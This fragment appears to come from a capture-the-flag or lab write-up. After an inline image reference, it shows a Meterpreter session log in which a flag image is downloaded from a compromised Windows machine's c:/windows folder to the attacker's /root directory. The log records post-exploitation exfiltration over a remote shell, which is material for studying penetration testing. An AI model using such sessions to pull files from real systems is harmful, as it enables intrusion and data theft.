 meterpreter > download c:/windows/three_of_spades.png
[*] Downloading: c:/windows/three_of_spades.png -> /root/three_of_spades.png
[*] Downloaded 507.52 KiB of 507.52 KiB (100.0%): c:/windows/three_of_spades.png -> /root/three_of_spades.png
[*] Completed  : c:/windows/three_of_spades.png -> /root/three_of_spades.png
meterpreter >